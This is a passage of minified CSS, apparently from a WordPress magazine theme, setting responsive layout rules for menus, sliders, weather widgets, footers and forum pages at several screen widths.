.sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:394px!important;float:left}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li{width:100%;border-right:none;padding-bottom:0;margin-bottom:0;padding:7px 14px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:first-child,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:first-child{padding-top:14px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child{padding-bottom:14px}.mom_visibility_device .device-menu .mom-megamenu .sub-menu li:first-child{border-top:none!important}.mom_visibility_device .device-menu .sub-menu li{background:#262626}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child{border-bottom:none!important}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{float:left;width:78px;height:51px;margin:0 14px 0 0}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2{text-align:left;line-height:18px;font-size:12px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a{color:#fff;padding:0}#navigation .device-menu .mom-megamenu .view-all-link{display:none}#navigation .device-menu .mom-megamenu{border-top:1px solid #000}#navigation .device-menu .mom-megamenu .sub-menu{display:block;width:181px;float:left}#navigation .device-menu li .responsive-caret{position:absolute;width:42px;height:40px;border-left:1px solid #000;right:0;top:0;text-align:center;cursor:pointer;font-size:16px;color:#cacaca}#navigation .device-menu li .responsive-caret:before,.device-menu-holder .mh-caret:before,ul.top-menu li .responsive-caret:before{content:"\f107";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#navigation .device-menu li.dm-active .responsive-caret:before,.device-menu-holder.active .mh-caret:before{content:'\f106'}#navigation .device-menu li.mega_column.mega_col_title .responsive-caret{display:none}#navigation .device-menu li.dm-active>a,#navigation .device-menu li.dm-active>.responsive-caret{background:#1a1a1a}#navigation .device-menu li .mom_custom_mega .sub-menu{display:none!important}#navigation .device-menu .cats-mega-wrap .subcat{display:none}#navigation .device-menu .mom_custom_mega.mom_mega_wrap{padding:20px;border-top:1px solid #f0f0f2;line-height:normal!important;display:none}.mom_visibility_device .device-menu li.mom_mega_cats{overflow:hidden}.no-bnmenu .breaking-cont{width:448.9px}.fixed-header #navigation .device-menu .mom-megamenu .sub-menu{width:140px}.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu,.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:244px!important}.device-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a{border-bottom:0}#navigation .device-menu .cats-mega-wrap ul li.menu-item:first-child{border-top:0}.hidden_item{display:none!important}.hst2 .navigation,.hst3 .navigation,.hst2 .breaking-news,.hst3 .breaking-news{width:auto!important}.hst2 ul.br-right,.hst2 ul.br-right{border-width:0}.hst1 .device-menu-holder,.hst2 .device-menu-holder,.hst3 .device-menu-holder{background:#fafafa;border-color:#e1e1e1;color:#2d2d2d}.hst1 #navigation .device-menu li.dm-active>a,.hst1 #navigation .device-menu li.dm-active>.responsive-caret,.hst2 #navigation .device-menu li.dm-active>a,.hst2 #navigation .device-menu li.dm-active>.responsive-caret,.hst3 #navigation .device-menu li.dm-active>a,.hst3 #navigation .device-menu li.dm-active>.responsive-caret,.hst1 #navigation .device-menu li.menu-item.dm-active,.hst2 #navigation .device-menu li.menu-item.dm-active,.hst3 #navigation .device-menu li.menu-item.dm-active,.hst1 #navigation .device-menu-holder .menu_bl,.hst2 #navigation .device-menu-holder .menu_bl,.hst3 #navigation .device-menu-holder .menu_bl,.hst1 ul.device-menu li span.menu_bl,.hst2 ul.device-menu li span.menu_bl,.hst3 ul.device-menu li span.menu_bl{background:#f2f2f2}.hst1 .device-menu-holder .mh-icon,.hst2 .device-menu-holder .mh-icon,.hst3 .device-menu-holder .mh-icon,.hst1 .device-menu-holder .mh-caret,.hst2 .device-menu-holder .mh-caret,.hst3 .device-menu-holder .mh-caret{color:#2d2d2d}.hst1 .the_menu_holder_area i,.hst2 .the_menu_holder_area i,.hst3 .the_menu_holder_area i{color:#8b8b8b}.hst1 #navigation .device-menu,.hst2 #navigation .device-menu,.hst3 #navigation .device-menu{background:#fafafa;border-color:#e1e1e1}.hst1 #navigation .device-menu li .responsive-caret,.hst2 #navigation .device-menu li .responsive-caret,.hst3 #navigation .device-menu li .responsive-caret,.hst1 #navigation .device-menu li.menu-item,.hst2 #navigation .device-menu li.menu-item,.hst3 #navigation .device-menu li.menu-item{border-color:#e1e1e1}.hst1 #navigation .device-menu li.menu-item>a,.hst2 #navigation .device-menu li.menu-item>a,.hst3 #navigation .device-menu li.menu-item>a{color:#2d2d2d}.hst1 .brmenu.active,.breaking-news .brmenu:hover,.hst2 .brmenu.active,.breaking-news .brmenu:hover,.hst3 .brmenu.active,.breaking-news .brmenu:hover,.hst1 .mom_visibility_device .device-menu .sub-menu li,.hst2 .mom_visibility_device .device-menu .sub-menu li,.hst3 .mom_visibility_device .device-menu .sub-menu li{background:transparent!important}.hst1 #navigation .device-menu .mom-megamenu,.hst2 #navigation .device-menu .mom-megamenu,.hst3 #navigation .device-menu .mom-megamenu{border-color:#e1e1e1}.hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,.hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,.hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,.hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a{color:#2d2d2d}.hst1 .device-menu-holder,.hst1 #navigation .device-menu li.menu-item:hover,.hst2 .device-menu-holder,.hst2 #navigation .device-menu li.menu-item:hover,.hst3 .device-menu-holder,.hst3 #navigation .device-menu li.menu-item:hover{background:#f2f2f2}ul.device-menu>li{border-left:none!important;border-right:none!important}ul.device-menu>li>a{padding-bottom:0!important}.def-slider-nav{bottom:0}.def-slider-nav a.activeSlide{top:0}.f-tabbed-list{margin-bottom:-15px!important}.slider2 .big-slider2{width:100%}.slider2 .small-slider2{width:49.5%;margin-bottom:4px}.slider2 .small-slider2:nth-child(2n+2){margin-right:0}.slider2 .small-slider2 .def-slider-title h2 a{font-size:19px;line-height:23px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:271px;height:181px}.col2 .scroller2 li,.scroller2 li{width:257px}.scroller .owl-carousel .owl-stage-outer{width:544px}.scroller2{margin:-15px}.vid-box-nav li h2,.vid-box-nav li .entry-meta,.nav-arr-nav{display:none}.vid-vert{margin:-18px 16px -15px -15px;width:18%;height:306px}.vid-box-nav li img{height:47px}.vid-carousel-stage{width:446px;height:275px}.vid-box-item-wrap li{width:446px}.vid-item h2{bottom:0;padding:17px}.vid-item h2 a{font-weight:400;font-size:21px}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:38px}.vid-items-arrnav{top:42%!important}.vid-items-arrnav a{font-size:19px;width:37px;height:45px}.vid-items-arrnav a i{top:-1px}.sidebar .login-widget .login-button{height:38px}.slider-widget{margin:0 auto;width:333px}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:78%}.footer .newsletter .nsb{width:22%;padding:0}.first-weather .weather-result{width:31%;padding-left:71px}.login-pwd-wrap{margin-right:9px}.col2 .cat-slider,.cat-slider{height:auto}.cat-slider-nav{display:none!important}.col2 .cat-slider-mpop ul li{margin-top:8px}.col2 .cat-slider-mpop .slider-mpop-big{margin-bottom:10px}.col2 .cat-slider-mpop-head .cat-slider-pop,.col2 .cat-slider-pop{right:0}.col2 .slider-mpop-big img .slider-mpop-big img{width:265px;height:176px}.cat-slider-mpop-head{height:42px;line-height:42px}.cat-slider-mpop-head .cat-slider-pop{top:-9px;right:0}.cat-slider-pop{right:0}.cat-slider .slider-widget-nav{display:block}.top-cat-slider-nav{display:none!important}.t-w-title{padding:10px 0}.week-weather-box li .weather-results span{font-size:20px}.week-weather-box li .weather-results small{font-size:15px}.find-weather-box input{width:68%}.weather-results .icon-cloud.behind:after{right:1px}.adv-search-form span.adv-s-cat{margin-top:-27px}.adv-search-form span{margin-top:5px}.adv-search-form .submit{margin-top:31px}.search .nb1 img{width:152px;height:102px}.facebook-widget iframe{width:100%!important}.col2 footer.footer .footer-widget:first-child{width:93.2%}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:93.2%;border-right:none;padding-top:0}footer.footer .footer-widget:first-child{border-right:1px solid #1a1a1a;padding-top:20px}footer.footer .footer-widget .widget{position:relative;padding-bottom:30px}footer.footer .footer-widget .widget:before{content:"";position:absolute;bottom:0;width:577px;left:-19px;height:2px;background:#1a1a1a}.col2 footer.footer .footer-widget .widget:before{left:-15px;width:570px}footer.footer .footer-widget:last-child .widget:last-child{margin-bottom:0}footer.footer .footer-widget:last-child .widget:last-child:before{content:"";display:none}ul.footer-bottom-menu{float:none}.footer .widget_nav_menu{overflow:visible}.footer .widget_nav_menu ul{overflow:hidden}.footer-menu ul>li{width:33.33%!important}.footer-bottom{height:auto}.footer-bottom .alignright{float:none;margin-bottom:25px;text-align:center;padding-bottom:25px}.alignright .menu-br-container{display:inline-block}ul.footer-bottom-social{float:none}ul.footer-bottom-social li{display:inline-block;float:none}.footer-bottom .alignleft{float:none;text-align:center}.footer-logo img{display:inline-block}.author-cover{width:577px;height:324px}.col2 .author-page .author-list-box,.author-page .author-list-box{left:10px}.mom-blog-timeline ul li:nth-child(2n+2),.mom-blog-timeline ul li{float:none!important;clear:none!important;margin:0 0 20px 0!important}.mom-blog-timeline ul:before,.mom-blog-timeline ul li:before{display:none}.mom-blog-timeline ul li{width:99.5%}.author-page .mom-blog-timeline{width:533px}.mom-blog-timeline .nb5 .first-item{overflow:hidden}.breaking-news{clear:both}.breaking-news-items{padding-right:1px}ul.br-right{right:1px}ul.f-tabbed-grid.f-tabbed-cols3 li,ul.f-tabbed-grid.f-tabbed-cols4 li,ul.f-tabbed-grid.f-tabbed-cols5 li{width:50%}ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(2n+1){clear:left}ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:none}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{font-size:30px}.post-layout3 h1.entry-title,.post-layout4 h1.entry-title{margin-bottom:5px!important;line-height:1}.video_frame iframe{height:auto}}@media only screen and (min-width:0) and (max-width:768px){.fixed,.fixed2{width:100%}.def-slider-wrap .def-slider-item,ul.f-tabbed-grid li{min-height:0}.entry-crumbs{font-size:18px}.mom-related-posts li{width:33.33%}.mom-related-posts li:nth-child(4n+1){clear:none}.mom-related-posts li:nth-child(3n+1){clear:left}}@media only screen and (min-width:0) and (max-width:670px){.fixed,.fixed2{width:100%}.toup{bottom:0;right:0}.top-bar{height:auto;min-height:35px}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:304px!important}.feature-cs-cap h2 a{font-size:20px}.footer-menu ul>li{width:50%!important}.post-crumbs.entry-crumbs{padding-left:20px}.rtl .post-crumbs.entry-crumbs{padding-left:0;padding-right:20px}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{padding:0 10px}.post-crumbs.entry-crumbs{padding-left:0}.media-item.m-items:nth-child(4n+3){clear:none}.media-items-list li{width:33%}.media-item.m-items:nth-child(3n+3){clear:left}}@media only screen and (min-width:0) and (max-width:568px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:470px!important}.today_date{display:none}.breaking-title{display:none}.breaking-cont{border-left:1px solid #000}.breaking-news-items{padding-left:0;padding-right:2px}.no-bnmenu .breaking-cont{width:433px}#navigation .device-menu .mom-megamenu .sub-menu{width:168px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:270px!important}.fixed-header .device-menu-wrap{width:60%}.fixed-header #navigation .device-menu .cats-mega-wrap,.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu,.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu2{display:none!important}.vid-box-nav,.vid-vert{display:none}.vid-carousel-stage,.vid-box-item-wrap li{width:409px;height:252px}.vid-item h2{bottom:-1px}.vid-box-wrap .widget-tabbed-body{padding-top:15px}.f-tabbed-container{clear:both}.def-slider-desc{display:none}.def-slider-title h2 a{font-size:23px}.slider2 .small-slider2 .def-slider-cap{bottom:5px}.slider2 .small-slider2 .def-slider-title h2 a{font-size:17px;line-height:20px}.blog-post .post-format-icon:before{top:90px;bottom:auto}.blog-post-big .post-format-icon:before{top:194px!important;bottom:auto!important}.col2 .scroller ul,.scroller ul{padding:0 2px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:201px;height:134px}.scroller .owl-carousel .owl-stage-outer{width:auto}.scroller ul li .entry-meta{display:none}.scroller ul li h2{font-size:16px}.scroller ul li:hover h2{bottom:20px}.col2 .scroller2 li,.scroller2 li{width:188px}.scroller2 li img{height:140px}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 24px 14px 11px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:17px}ul.f-tabbed-list li .post-thumbnail img{width:130px;height:87px}ul.f-tabbed-list .f-p-title .post-format-icon:before{bottom:auto;top:60px;margin-left:-145px}ul.f-tabbed-list .f-tabbed-list-content{margin-left:145px}.category ul.f-tabbed-sort li{display:none}.cat-body .nb1 .fix-right-content{padding-left:166px}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail img{height:87px;width:130px;float:left;margin-right:15px}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:145px}.nb2 .fix-right-content{margin-top:-9px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{bottom:-87px}.nb1 ul li{float:none;width:auto;border-width:0 0 1px 0;margin-bottom:0;padding-bottom:9px}.nb1 ul li:nth-child(2){border-bottom-width:1px;border-bottom-style:solid}.nb1 ul li:last-child{border-bottom:none}.nb2 .first-item,.nb4 .first-item{width:auto;float:none;border-bottom:1px solid #E4E4E4}.nb2 ul{float:none;width:auto;border-left:none;margin-left:0!important;margin-right:0!important}.nb3 ul li,.nb5 ul li{width:100%}.nb3,.nb4,.nb5,.nb6{clear:both}.nb2 .first-item,.nb4 .first-item{overflow:hidden}.nb3 .first-item{width:auto;float:none;border-right:none;margin-bottom:0;padding-bottom:9px;border-bottom:1px solid #E4E4E4;clear:both;overflow:hidden}.nb3 .first-item:last-of-type{border-bottom:0 solid #000}.nb4 ul{border-left:0;border-bottom:1px solid #E4E4E4;width:auto;float:none;margin-left:0!important;margin-right:0!important}.nb5 ul li:nth-child(2){border-top:1px solid #E4E4E4}.nb6 ul li{float:none;width:auto;border-width:0 0 1px 0;margin-bottom:0;padding:15px 14px 8px 15px}.nb6 ul li:last-child{border-bottom:none}ul.social-widget{margin-left:4px}.nip .first-item{float:none;margin:0 auto;text-align:center;margin-bottom:7px}.nip{margin-bottom:-21px}.nip ul{float:none;margin:0 auto;width:359px;height:auto}.nip ul li{margin:0 6px 6px 0}.nip ul li:nth-child(2n+2){margin-right:6px}.nip ul li:nth-child(4n+4){margin-right:0}.first-weather .weather-result{padding-left:34px;width:41%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:78%}.footer .widget_nav_menu li{margin:0 40px 15px 0}.sidebar .login-widget{overflow:hidden}.sidebar .login-widget form .login-input-wrap{width:200px}.sidebar .login-widget form .login-pwd{margin-bottom:0}.sidebar .login-widget input[type="text"],.sidebar .login-widget input[type="password"]{width:137px}.col2 footer.footer .footer-widget .widget:before{width:440px}footer.footer .footer-widget .widget:before{width:449px}.media-sort-form,.media-sort-title{display:none}.today-weather-box{width:137px}.weather-results span,.weather-results small{font-size:35px}.t-w-title h2{font-size:23px}.weather-data-wrap{padding-left:148px}.week-weather-box li .t-w-title h2{font-size:16px}.week-weather-box li .weather-date{font-size:10px}.find-weather-box input{width:63%}.find-weather-box{font-size:14px}.week-weather-box li .weather-results-status{font-size:13px}.week-weather-box li .weather-results span{font-size:16px;margin-bottom:1px}.week-weather-box li .weather-results small{font-size:14px}.week-weather-box li .weather-results .weather-icon{font-size:8px;left:2px}.week-weather-box li .weather-results .weather-icon{font-size:7px;left:5px}.weather-results .icon-cloud.behind:after{right:18px}.mom-chart,.mom-map-wrap{width:398px!important}form#find-weather{margin-left:110px}.entry-content-data .post-thumbnail{max-width:386px!important}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:48.5%}.post-nav-links .post-nav-next{padding-left:5px}.post-nav-links .post-nav-prev{padding-right:5px}.comment-form #author{margin-bottom:10px}.comment-form #author,.comment-form input[type="text"]{width:31.6%;margin-bottom:0}.col2 .cat-slider-mpop,.cat-slider-mpop{width:408px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{width:195px}.col2 .slider-mpop-big img,.slider-mpop-big img{height:130px}.col2 .cat-slider-mpop ul li img,.cat-slider-mpop ul li img{width:70px;height:50px;margin-right:10px}.cat-slider-mpop ul li h2 a{font-size:14px}.cat-slider-mpop ul li:nth-child(3),.cat-slider-mpop ul li:nth-child(4){display:none}.cat-slider-wrap{height:auto}.cat-grid li{float:none;width:auto;margin-bottom:0;padding-bottom:18px;border-width:0 0 1px;border-style:solid;border-color:#E4E4E4}.cat-grid li:last-child{border-bottom:none}.cat-list li img{width:150px;height:101px}.cat-list .post-format-icon:before{top:71px}.search .entry-crumbs{font-size:17px}.search-page .nb1 ul li{width:100%;margin-bottom:0;padding:15px;overflow:hidden}.search-page .nb1 ul li:nth-child(2n+2){border-right:none}.search .nb1 img{height:87px;width:130px;margin-bottom:0!important}.search .nb1 h2{margin:0}.adv-search-form .adv-s{margin-bottom:32px}.adv-search-form span{margin-top:-27px}.adv-search-form span.adv-s-format{margin-top:5px}.author-cover{width:440px;height:179px}.col2 .author-page .author-list-box,.author-page .author-list-box{left:0;width:438px}.author-page .mom-blog-timeline{width:398px}li.bbp-forum-freshness,li.bbp-topic-freshness{display:none}li.bbp-forum-info,li.bbp-topic-title{width:75%}li.bbp-forum-topic-count,li.bbp-topic-voice-count,li.bbp-forum-reply-count,li.bbp-topic-reply-count{width:25%}#bbpress-forums .bbp-body div.bbp-reply-author{min-height:75px}#bbpress-forums #bbp-single-user-details{width:100%}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{float:left;margin-right:15px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation{margin-left:135px}#bbpress-forums #bbp-user-body{margin:0;width:100%;clear:both}.post-layout1,.post-layout2,.post-layout3,.pl2-tab-wrap{height:300px}.post-layout2 .inner h1.entry-title{font-size:28px}.post-layout2 .inner .entry-post-meta,.post-layout4 .entry-post-meta{display:none}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{font-size:25px}.post-layout4 h1.entry-title{margin-bottom:22px!important;font-size:20px}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:249px!important}ul.top-social-icon li a{padding:7px 7px}.ma-content-wrap{text-align:center}.ma-content-wrap .entry-content,.ma-content-wrap .entry-meta{display:none}.ma-content-wrap h2{margin-bottom:20px}}@media only screen and (min-width:0) and (max-width:450px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:98%!important}.cat-body .nb1 .fix-right-content{padding:0}.header-banner .mom-ads-wrap.responsive .mom-ad{width:300px!important}.breaking-cont{width:87%;border-left:1px solid #000}.breaking-news .breaking-title{display:none}.breaking-news{overflow:visible}.breaking-cont{height:40px}.breaking-cont:after{top:33%}.breaking-news .brmenu{width:47px;border-right:1px solid #000;border-bottom:1px solid #000;height:39px;cursor:pointer;line-height:40px;text-align:center;position:absolute;right:0;top:0}.breaking-news .brmenu:before{content:"\f0c9";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px}.brmenu.active,.breaking-news .brmenu:hover{background:#1e1e1e}.breaking-news .br-right{min-width:47px;opacity:0;visibility:hidden;position:absolute;z-index:9999;background:#262626;top:40px;overflow:hidden;border-width:0 1px 1px;border-style:solid;right:-2px;border-color:#000;line-height:38px;background:#1e1e1e}ul.br-right li a{padding:0 14px}.breaking-news .brmenu.active .br-right{opacity:1!important;visibility:visible!important}ul.br-right li{border-right:none;border-bottom:1px solid #000;float:none}ul.br-right li:last-child{border-bottom:none}ul.br-right li a i{position:relative}ul.br-right li:hover{background:#262626}.nav-login{display:none}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:223px!important}#navigation .device-menu .mom-megamenu .sub-menu{width:145px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{width:65px;height:auto}.fixed-header .device-menu-wrap{width:55%}.vid-carousel-stage,.vid-box-item-wrap li{width:339px;height:209px}.cat-slider-wrap .cat-slider-item{height:223px!important}.feature-cat-slider .cat-slider-wrap .cat-slider-item,.feature-cat-slider div.cat-slider-wrap{height:173px!important}.blog-post img{width:130px!important;height:87px!important}.blog-post .post-format-icon:before{top:57px}.blog-post-big .post-format-icon:before{top:156px!important}.col2 .scroller ul li,.scroller ul li{left:30px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:274px;height:183px}.scroller .owl-prev:before{left:0}.scroller .owl-next:after{right:0}.col2 .scroller2 li,.scroller2 li{width:337px;border-right:none}.col2 .scroller2 li img,.scroller2 li img{width:260px!important;height:175px;display:inline-block!important}.def-slider-title h2 a{font-size:18px;padding:10px;line-height:21px}.def-slider-nav{left:40%}.slider2 .small-slider2{width:49.4%}.slider2 .small-slider2 .def-slider-title h2 a{font-size:14px;line-height:18px}.tabbed-sort{display:none}.f-tabbed-sort li a{font-size:0}ul.f-tabbed-sort li.list a{padding:5px}ul.f-tabbed-sort li.list span{right:0}ul.f-tabbed-sort li span{right:-7px}.f-tabbed-grid img{height:112px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:16px;line-height:16px}.f-tabbed-body .f-tabbed-grid{margin-bottom:-10px}.nb3 ul li,.nb5 ul li{width:100%;border-right:0!important;border-left:0!important}.nip .first-item img{width:340px}.nip ul li img{width:80px;height:auto}.first-weather .weather-result{padding-left:24px}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:69%}.footer .widget_nav_menu li{margin:0 34px 15px 0}.col2 footer.footer .footer-widget .widget:before{width:374px}footer.footer .footer-widget .widget:before{width:384px}.entry-content-data .post-thumbnail{max-width:316px!important}.comment-form #author,.comment-form input[type="text"]{width:100%;margin-bottom:10px}.comment-form #url{margin-bottom:0}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:48%}.col2 .cat-slider-mpop,.cat-slider-mpop{width:339px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{width:161px}.col2 .slider-mpop-big img,.slider-mpop-big img{height:108px}.slider-mpop-big .f-p-title{padding:5px 24px 5px 11px}.slider-mpop-big .f-p-title time{display:none}.cat-slider-mpop ul li img{display:none}.page-template-media-php .f-tabbed-sort li a{font-size:inherit}.ma-content-wrap h2 a{font-size:20px;line-height:28px;margin-bottom:0;text-align:center}.week-weather-box li{width:auto;float:none;border-bottom:1px solid #e4e4e4;overflow:hidden;padding-bottom:0}.week-weather-box div{float:left}.week-weather-box .t-w-title{padding:2px 10px 1px 0;margin-bottom:0;border-bottom:none;border-right:1px solid #e4e4e4}.week-weather-box li .weather-results-status{border-right:1px solid #e4e4e4;line-height:46px;max-width:60px;height:46px;min-width:60px}.week-weather-box li{margin-bottom:0}.week-weather-box .t-w-title h2{margin-bottom:0;position:relative;top:5px}.week-weather-box li{border-right:none;padding:0 0 0 10px}.week-weather-box li .weather-results .weather-icon{width:auto;height:auto;left:10px;font-size:5px}.week-weather-box li .weather-results span{font-size:16px;margin-bottom:1px;float:left;margin-left:47px;margin-top:4px;display:block;position:relative;padding:0 9px 0 11px;border-bottom:1px solid #e4e4e4;font-size:13px}.week-weather-box li .weather-results span:before{content:"";position:absolute;width:1px;height:250%;background:#e4e4e4;left:0;top:-4px}.week-weather-box li .weather-results small{margin-left:107px;display:block;padding-left:1px;font-weight:300!important;font-size:11px}.today-weather-box .t-w-title{padding:15px 0;margin-bottom:38px}.weather-results .weather-icon{margin:35px auto 20px}.weather-page-wrap{height:400px}.today-weather-box{height:337px}.week-weather-box{height:281px}.find-weather-box span{display:none}.find-weather-box input{width:89%}form#find-weather{margin-left:0}.author-cover{width:370px;height:224px}.author-list-box .author-box-content{padding:15px}.col2 .author-page .author-list-box,.author-page .author-list-box{width:368px;bottom:-50%}.col2 .author-page .author-list-box{bottom:-1px}.author-page .mom-blog-timeline{width:328px}.author-page .page-wrap{padding-top:130px}.col2 .author-page .page-wrap{padding-top:10px}#bbpress-forums .mom-bbp-topic-counts{display:none}#bbpress-forums .mom-bbp-topic-data{width:100%}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:155px!important}.media-item.m-items:nth-child(4n+3){clear:none}.media-items-list li{width:50%}.media-item.m-items:nth-child(3n+3){clear:none}.media-item.m-items:nth-child(2n+3){clear:left}.mom-related-posts li{width:50%}.mom-related-posts li:nth-child(3n+1){clear:none}.mom-related-posts li:nth-child(2n+1){clear:left}}@media only screen and (min-width:0) and (max-width:360px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:98%!important}ul.top-social-icon li a:before{font-size:15px!important}ul.top-social-icon li a{padding:7px 7px}.breaking-cont{width:83%}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2,.navigation .mom-megamenu .sub-mom-megamenu2,.navigation .mom-megamenu .sub-mom-megamenu{display:none!important}#navigation .device-menu .mom-megamenu .sub-menu{width:100%}.fixed-header{height:117px;line-height:normal;overflow:hidden}.fixed-header .logo{float:none;text-align:center;padding:17px 0}.fixed-header .device-menu-wrap{width:100%;top:2px}.fixed-header .navigation{height:auto;border-bottom:none}.fixed-header .device-menu-holder{border-top:1px solid #000}.tabbed-sort,.def-slider-nav{display:none}.blog-post img{width:100px!important;height:auto!important}.blog-post .post-format-icon:before{top:37px!important}.blog-post-big .post-format-icon:before{top:112px!important}.vid-carousel-stage,.vid-box-item-wrap li{width:259px;height:159px}.vid-item h2{padding:8px}.vid-items-arrnav a{font-size:17px;width:27px;height:35px;line-height:35px}.vid-items-arrnav a i{top:inherit}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:28px}.vid-item h2 a{font-size:18px}.def-slider-cap{bottom:20px}.slider-def-nav a{font-size:15px;height:27px;width:27px;line-height:26px}.def-slider-title h2 a{font-size:16px;line-height:20px}.def-slider-wrap .def-slider-item img{height:auto}.slider2 .small-slider2{width:49.2%}.slider2 .small-slider2 .def-slider-cap{display:none}.f-tabbed-header li a{padding:0 11px}ul.f-tabbed-sort li.list a,ul.f-tabbed-sort li a{padding:10px 0}ul.f-tabbed-sort li span{right:0}ul.f-tabbed-grid li{width:100%;height:100%}.f-tabbed-grid img{width:100%;height:100%}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 26px 14px 11px}ul.f-tabbed-list li .post-thumbnail{margin-bottom:20px}ul.f-tabbed-list li .post-thumbnail img{width:100%;height:auto;margin:0;float:none;margin-bottom:15px}ul.f-tabbed-list .f-tabbed-list-content{margin:0}ul.f-tabbed-list .f-p-title .post-format-icon:before{margin:auto;bottom:52px;top:-42px;margin-left:0}ul.f-tabbed-list .format-audio .post-format-icon:before{line-height:35px}ul.f-tabbed-grid.f-tabbed-cols3 li,ul.f-tabbed-grid.f-tabbed-cols4 